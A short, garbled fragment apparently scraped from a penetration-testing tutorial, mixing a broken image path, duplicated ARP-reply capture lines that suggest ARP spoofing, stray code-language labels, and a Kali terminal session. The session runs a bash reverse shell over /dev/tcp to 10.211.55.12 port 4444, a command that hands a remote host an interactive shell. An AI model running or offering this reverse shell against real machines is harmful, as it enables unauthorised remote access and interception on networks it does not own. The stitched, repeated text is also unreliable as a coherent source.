 5b:df:7d 0:1c:42:0:0:18 0806 42: arp reply 10.211.55.7 is-at 0:1c:42:
Python
5b:df:7d 0:1c:42:0:0:18 0806 42: arp reply 10.211.55.7 is-at 0:1c:42:
PHP
o@kali:~$ cd Downloads/
o@kali:~/Downloads$ bash -i >& /dev/tcp/10.211.55.12/4444 0>&1
Ruby